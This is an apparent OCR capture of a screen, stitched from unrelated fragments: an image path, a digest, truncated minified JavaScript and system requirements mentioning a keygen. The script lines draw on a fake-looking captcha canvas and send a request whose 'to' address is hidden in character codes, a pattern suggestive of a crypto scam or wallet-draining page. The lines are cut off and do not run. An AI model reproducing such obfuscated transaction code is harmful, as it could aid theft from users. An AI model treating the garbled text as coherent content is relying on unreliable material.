
Digest:
439fc393648de7ceb403964ea9a84
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for keygen